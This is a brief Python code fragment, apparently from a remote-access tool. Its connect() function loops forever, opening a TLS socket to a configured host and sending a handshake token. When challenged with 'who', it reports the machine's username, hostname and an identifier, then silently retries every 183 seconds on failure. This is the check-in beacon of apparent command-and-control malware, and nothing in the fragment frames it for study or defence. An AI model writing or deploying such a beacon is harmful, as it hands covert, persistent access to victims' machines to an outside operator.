 def connect():
    global sock
    while True:
        try:
            context = ssl.SSLContext(ssl.PROTOCOL_TLS)
            s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
            sock = context.wrap_socket(s, server_hostname=host)
            sock.connect((host, port))
            sock.send(b"almond")
            res = recv(5, True)
            if "who" in res:
                sock.send(f"""{getuser()}@{node()}-{guid}""".encode())
                res = recv(5, True)
            if "ice" in res:
                break
        except Exception as e:
            sleep(183)